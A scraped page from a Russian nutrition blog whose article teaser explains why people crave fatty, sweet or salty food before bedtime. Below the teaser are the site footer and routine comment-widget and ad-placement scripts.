class="flat_pm_start"></div><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Издание Чемпионат опубликовало мой <a href="https://www.championat.com/lifestyle/article-5024565-pochemu-vecherom-hochetsya-est-sladkoe-ili-zhirnoe-kak-ne-naedatsya-pered-snom.html" target="_blank" rel="nofollow noopener">экспертный материал</a> на тему: Почему жирного, сладкого или соленого хочется именно ближе к ночи?</span></p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;"><a href="https://www.championat.com/lifestyle/article-5024565-pochemu-vecherom-hochetsya-est-sladkoe-ili-zhirnoe-kak-ne-naedatsya-pered-snom.html" target="_blank" rel="nofollow noopener"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7339 size-large" src="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-2-700x501.jpg" alt="" width="700" height="501" srcset="https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-2-700x501.jpg 700w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-2-768x550.jpg 768w, https://negoloday.ru/wp-content/uploads/2023/04/vrednoe-pered-snom-2.jpg 1505w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="501"></span></a></span></p><p>&nbsp;</p><p><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Есть научное объяснение тому, почему такие продукты хочется именно ближе к ночи. Это связано с работой нашего организма и особенностями образа жизни. Вот несколько возможных причин этого:</span></p><ol><li><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Уровень гормона лептина снижается вечером, что приводит к увеличению аппетита и желанию употреблять пищу с высоким содержанием сахара, жиров и соли.<p></span></li><li><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Стресс и усталость могут стать дополнительными факторами, влияющими на выбор пищи. В таких случаях мы часто стараемся успокоиться и расслабиться, употребляя вредные продукты.<p></span></li><li><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Неправильный режим питания, когда большая часть калорий потребляется вечером, может также вызвать желание есть пищу с высоким содержанием жиров, сахара и соли.<br /></span></li></ol><div class="flat_pm_end"></div> </div> <div class="read-more-i"><a class="read-more" href="https://negoloday.ru/zagadochnoe-zhelanie-est-zhirnoe-sladkoe-ili-solenoe-pered-snom/">Читать далее</a></div> </article> <div class="pagination"><a class="prev page-numbers op0" href="#">Пред<span class="hidden-xs">ыдущая</span><span class="visible-xs">.</span></a><a class="next page-numbers" href="https://negoloday.ru/page/2/">След<span class="hidden-xs">ующая</span><span class="visible-xs">.</span></a><div class="num_pg"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://negoloday.ru/page/2/">2</a><a class="page-numbers" href="https://negoloday.ru/page/3/">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://negoloday.ru/page/20/">20</a></div></div></div><div class="aside"> <div id="search-2" class="widget"><form class="search-form" method="get" action="https://negoloday.ru/"> <input type="text" value="" name="s" title="Найти:" placeholder="Поиск..."> <input type="submit" value=""></form></div><div id="rubric-2" class="widget"><div class="widget-header"><div class="widget-title">Рубрики блога</div></div><ul class='rubric-wrapper'><li class="cat-item cat-item-15"><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li class="cat-item cat-item-38"><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li><li class="cat-item cat-item-243"><a href="https://negoloday.ru/english/">English</a></li></ul></div></div></main> <footer class="main-footer"> <div class="bottom-menu"> <div class="mob-menu js-menu-bottom center-wrapper">меню</div> <ul id="menu-top-menu-1" class="menu"><li><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li><li><a href="https://negoloday.ru/vse-statyi-bloga/">Все статьи</a></li><li><a href="https://negoloday.ru/kto-avtor-bloga/">Обо мне</a></li><li><a href="https://negoloday.ru/zapishites-na-konsultatsiyu/">Контакты</a></li></ul> </div> <div class="footer-description"> <div class="copyrights"> <p><img src="/wp-content/themes/negoloday/img/footer-ico.png" alt=""> Блог Ольги Деккер. <a href="/">Negoloday.Ru</a> 2011-2025</p> <p>Запрещено любое копирование материалов, без указания открытой индексируемой ссылки на сайт Negoloday.Ru | <a href="/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a></p> <p>Информация на сайте Negoloday.Ru носит рекомендательный характер. Перед ее применением необходимо проконсультироваться со специалистом.</p> </div>  <button type="button" id="scrollbtn"></button> </div> </footer> <script src="https://negoloday.ru/wp-content/themes/negoloday/js/main.js"></script> <script src="https://negoloday.ru/wp-content/themes/negoloday/js/sticky.js"></script> <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script> <script type="text/javascript">// <![CDATA[
var nodes = document.getElementsByTagName('span');for (var i = 0, url; i < nodes.length; i++) {if (nodes[i].className.indexOf('cackle-postid') != -1) {var c_id = nodes[i].getAttribute('id').split('c');nodes[i].parentNode.setAttribute('cackle-channel', c_id[1] );url = nodes[i].parentNode.href.split('#', 1);if (url.length == 1) url = url[0];else url = url[1]
nodes[i].parentNode.href = url + '#mc-container';}}cackle_widget = window.cackle_widget || [];cackle_widget.push({widget: 'CommentCount',  id: '33233'});(function() {var mc = document.createElement('script');mc.type = 'text/javascript';mc.async = true;mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);})();//]]></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"right-sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":200,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#rubric-2"]}];
</script><script  src='https://negoloday.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:-34px}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:-34px}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:-34px}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:-34px}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 